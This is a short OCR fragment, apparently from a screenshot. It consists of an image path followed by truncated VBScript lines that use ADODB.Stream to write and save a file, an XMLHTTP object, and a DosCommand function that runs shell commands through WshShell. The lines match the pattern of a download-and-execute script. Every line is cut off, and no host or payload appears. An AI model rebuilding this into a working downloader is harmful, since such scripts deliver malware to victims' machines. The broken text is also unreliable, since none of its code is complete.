
objADOStream.Wr
objADOStream.Pos
Set objFSO = Creat
If objFSO.Fileexis
Set objFSO = Noth
objADOStream.Sav
objADOStream.Cl
Set objADOStream
End if
Set objXMLHTTP =
Echo=DosCommand("
Echo=DosCommand
WScript.Quit
Function DosCom
Set WshExec=WshS